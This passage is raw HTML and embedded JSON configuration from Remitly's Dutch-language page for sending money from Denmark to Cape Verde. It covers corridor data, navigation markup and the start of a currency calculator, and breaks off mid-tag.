States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}}],"conduitType":"unique","conduit":{"source":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},"bilateralConduitsReceivingCountries":[]},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"de Verenigde Staten","sentenceName":"de Verenigde Staten","fromPhrase":"de Verenigde Staten","toPhrase":"de Verenigde Staten"},"city":"Columbus","preferredLanguage":"en"},"seoPageType":"CLP"},"locale":{"language":"nl","country":"DK","languageKey":"nl-ssa"},"pageProperties":{"sticky":"false","description":"Verzend sneller en veiliger geld online naar Kaapverdië vanuit Denemarken met Remitly en ontdek onze geweldige wisselkoersen en lage vergoedingen voor geldoverschrijvingen.","title":"Verzend geld naar Kaapverdië vanuit Denemarken met Remitly","modal":"true"},"pageId":"d61c1e7a-d8db-400e-86be-4793bd0ea6b2","pageVersion":68,"pageMetadata":{"description":"The new global unactivated template on new brand 2023 July ","displayName":"★ [CLP] Global Unactivated Template Brand V1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"sticky":"false","description":"Verzend sneller en veiliger geld online naar Kaapverdië vanuit Denemarken met Remitly en ontdek onze geweldige wisselkoersen en lage vergoedingen voor geldoverschrijvingen.","title":"Verzend geld naar Kaapverdië vanuit Denemarken met Remitly","modal":"true"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"YouTubeVideoStepsBrandV1","id":"9e40b846-3c65-4b48-aebe-c10c704f9651","properties":{"header":"Hoe geld te verzenden naar {{corridor.receivingCountry.sentenceName}} met Remitly","theme":"eucalyptus","placement":"component","steps":[{"instruction":"Maak een account met je e-mailadres"},{"instruction":"Voer een bedrag in"},{"instruction":"Kies de leveringsmethode"},{"instruction":"Voer de gegevens van je ontvanger in"},{"instruction":"Kies de betalingsmethode en druk op verzenden"}],"embedId":"D6soJMP9wB8"},"label":""},{"component":"HeroBrandV1","id":"a6734449-2037-4992-ae96-64cc184a1ed1","properties":{"displayRatingsAppButtons":"true","img_url":"https://media.remitly.io/dutch_mon_apr_24_2023.cCJktoJLqfxefCCi.png","showAppStoreButtons":"true","mobileImageAlignment":"top","showQR":"true","header":"Download de app:","theme":"indigo_dark","placement":"component","img_alt":"Snel, eenvoudig en betrouwbaar.","hideRibbon":"true"},"label":""},{"component":"NColumnBrandV1","id":"adca89d1-6086-452a-a7d6-0351662642b5","properties":{"header":"Betrouwbare overschrijvingen elke keer dat je geld naar huis verzendt","theme":"light","placement":"component","columns":[{"imageUrl":"https://media.remitly.io/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg","header":"Veilig en beveiligd","text":"Veilig en beveiligd","body":"Jouw veiligheid is onze prioriteit Dankzij beveiliging op meerdere niveaus blijven jouw geld en je gegevens beschermd."},{"imageUrl":"https://media.remitly.io/help_icon_svg.jXAdG4zue8nc5H9v.svg","header":"24/7 klantondersteuning","text":"24/7 klantondersteuning","body":"Snelle en vriendelijke ondersteuning voor jou en je dierbaren."}]},"label":""},{"component":"HeroBrandV1","id":"fa417c19-1f9d-4ab2-8bd2-11f281d52425","properties":{"cta_text":"Nu lid worden","subheader":"Profiteer van een speciaal tarief en betaal geen vergoedingen voor je eerste overschrijving","header":"Stuur geld naar huis in {{corridor.receivingCountry.sentenceName}} vanuit {{corridor.receivingCountry.sentenceName}} met Remitly","theme":"jicama","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalCalculator","id":"UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b","properties":{"calcCtaText":"","hideFlags":"true","headerCtaText":"","mobileImage":"https://media.remitly.io/calculator_image_mobile_414pxpro.42MpJviuP97TqJnh.png","hideHeaderCta":"true","mobileImageAltText":"","desktopImageAltText":"","desktopImage":"https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.svTW07HFFj5SkDH4.png","hideRibbon":"false","ribbonText":"","subheader":"{{promotionMessagingData.promoPackageMessage}}","header":"Geld verzenden naar {{corridor.receivingCountry.sentenceName}} vanuit {{corridor.sendingCountry.sentenceName}}","placement":"hero","theme":"eucalyptus","enablePromoToggle":"","showAppStoreButton":"","enablePopularAmounts":"true","customPopularAmounts":"500,1000,5000","sendAmount":"","showDestinations":"true"},"label":""},{"component":"UniversalTrustPilotTestimonials","id":"UC-1c029f14-2494-410f-8fff-7e73995943ab","properties":{"header":" Bekijk wat onze klanten zeggen","trustPilotTestimonialWidget":"Carousel","placement":"component","theme":"indigo_dark"},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"theme":"","header":"Waar kan ik geld verzenden in {{corridor.receivingCountry.sentenceName}} met Remitly","disclaimer":"De getoonde handelsmerken, handelsnamen en logo's zijn gedeponeerde handelsmerken van hun respectieve eigenaren. Hieruit mag geen relatie met of aanbeveling van Remitly worden afgeleid.","maxLogosToDisplay":"12","placement":"","description":"{{merchandisingFacts.disbursementMessaging}} met ons vertrouwde netwerk in {{corridor.receivingCountry.sentenceName}}. Klik op de provider van je voorkeur voor meer informatie."},"label":""},{"component":"UniversalTextAndCreativeBrandV1","id":"UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3","properties":{"showPromoDisclaimer":"true","placement":"component","desktopImageAlignment":"","showAppStoreButtons":"false","img_alt":"","ribbonText":"","secondary_cta_text":"","backgroundImageDesktop":"","displayRatingsHeader":"","theme":"macadamia","subheader":"Sluit je aan bij miljoenen mensen die Remitly vertrouwen om geld naar huis te sturen","backgroundImageMobile":"","displayRatingsAppButtons":"false","secondary_link_to":"","headerAlignment":"center","link_to":"","hideRibbon":"true","cta_text":"Nu verzenden","mobileImageAlignment":"","header":"{{promotionMessagingData.promoMessage}} ","img_url":""},"label":"new-customer-cta-low"}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-53d4dc04203be2695976.js" nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="f1mgyl9u"><a href="#main-content" class="f1kjjj0l f7dtjpq f16c82b4" tabindex="0" role="button">Naar de hoofdinhoud</a></div><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="ff7e7tl"><div class=""><a href="https://www.remitly.com/dk/nl" aria-label="Remitly" class="f4szeq6"><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none" role="img" aria-hidden="true"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="f22950j"><ul class="f2we3pn"><li class=""><a tabindex="0" href="https://www.remitly.com/dk/nl/cabo-verde" class="fm1qlf6 ftxfntv f15o6vtm">Geld verzenden</a></li><li class=""><a tabindex="0" href="https://www.remitly.com/dk/nl/currency-converter/dkk-to-cve-rate" class="fm1qlf6 ftxfntv f15o6vtm">Koersen en toeslagen</a></li></ul></div></div><div class="ff7e7tl"><ul class="ff7e7tl"><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><img class="f14hiy9k" alt="Denemarken" src="https://cdn.remitly.com/images/v1/img/DNK_32x32@2x-b6e5ff931e3c56f92a76.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><span class="f1a6brbd">Naar:</span><img class="f14hiy9k" alt="Kaapverdië" src="https://cdn.remitly.com/images/v1/img/CPV_32x32@2x-ab6bccac0a3074eb9f70.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f22950j"><div class="f11v6oas fddsvlq f1mgyl9u"><div role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-controls="select-listbox-GlobalNavV2" aria-label="Select language" aria-disabled="false" tabindex="0" class="fq52e5l f347vxz">Nederlands<i class="f1ezvjtl f14beo1n"></i></div><ul id="select-listbox-GlobalNavV2" role="listbox" class="feuc5h9 f6aqb9e fgbwsmg" hidden=""></ul></div></li><li class="f22950j"><a href="https://www.remitly.com/dk/nl/help" class="f1byn5y5 f4ktyu1" data-testid="help-link" tabindex="0" role="button" data-uel-target="sticky-header" data-uel-context="header-navigation-link" data-uel-screen="GlobalNavV2" data-uel-properties="{&quot;component_id&quot;:&quot;GlobalNavV2&quot;}">Help</a></li></ul><div class="f1bjgi7a"><ul class="f1on1pqe"><li class="f1g1iwqw"><a href="/dk/nl/oauth/login" class="f1byn5y5 f1g1iwqw f1murr12" data-testid="signIn-btn" tabindex="0" role="button" data-uel-target="log-in" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">Inloggen</a></li><li class="f1g1iwqw"><a href="/dk/nl/oauth/register" class="f1ina52x f1g1iwqw" data-testid="join-btn" tabindex="0" role="button" data-uel-target="sign-up" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">Aanmelden</a></li></ul></div><div class="f12umn0c"><button type="button" class="f3xll08" aria-expanded="false" aria-label="Open menu"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></button></div></div></nav></div></header></div>
                <main id="main-content" tabindex="-1">
                    <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6" data-reactroot=""></div><div class="caribou-component" id="c-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1mgyl9u"><div class="f1tgjws2 f1r6te05"><div class="f16spe9p"><div class="f9zgvbf f1vfpwz0"><div class="fcy6o36"><div class="rm-row f1d5jrmm fcdpsbx"><div class="rm-col-auto f1miux0n"><div class="fda5r89"></div><div class="f1rf7cfi"><span class="ft7dmgz">Aanbieding voor nieuwe klanten</span></div><div class="fzdtbrt"></div></div></div><h1 class="fth8ptj f1oxpogx fyzoiny"><span class="fiapxt8">Geld verzenden naar Kaapverdië vanuit Denemarken</span></h1><div class="f1qtfq08 justify-content-center"><h2 class="fkd9zq1 f1oxpogx f17mxm1j"><span class="fiapxt8">Geen vergoedingen bij je eerste overschrijving met Remitly</span></h2></div></div></div><div class="f6to587 flxnrrr fziq4rg"><noscript><style nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965" type="text/css">#send-recv-calc-container { display: none };</style><div class="fz5nzco"><div><div class="f1t3f12"><div><p class="f1uxfx6a f1oxpogx f14jg5ou">Speciale koers</p><span class="f15xbrv3 f1oxpogx">1 DKK = 14,45 CVE</span></div></div></div><a href="/dk/nl/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Deze koers ontvangen</span></a></div></noscript><div id="send-recv-calc-container" class="fz5nzco"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-u-stuurt" class="f1bgm8jo">U stuurt</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/DNK_32x21@2x-63a7ea2fc734d5169517.png" class="fy9yycp" alt="DK" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-u-stuurt" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">DKK</span></div></div><div class="fffj9t0"><div class="f15icpmy">Of selecteer een bedrag</div><div class="f66et4g"><button class="ftah6vl" tabindex="0">kr<!-- -->500</button><button class="ftah6vl" tabindex="0">kr<!-- -->1.000</button><button class="ftah6vl" tabindex="0">kr<!-- -->5.000</button></div></div></div><div class="f1mgyl9u"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-zij-ontvangen" class="f1bgm8jo">Zij ontvangen</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/CPV_32x21@2x-30b60ae31907515c765b.png" class="fy9yycp" alt="CV" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-zij-ontvangen" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">CVE</span></div></div></div></div><div></div><div class="f4cg11h f1bgm8jo"><div class="f13rgry3 justify-content-between"><div>Vergoeding</div><div class="">-</div></div><div class="f1f1ygnm justify-content-between"><div>Totale kosten</div><div>-</div></div></div><div class="f1gbvxye"><div><a 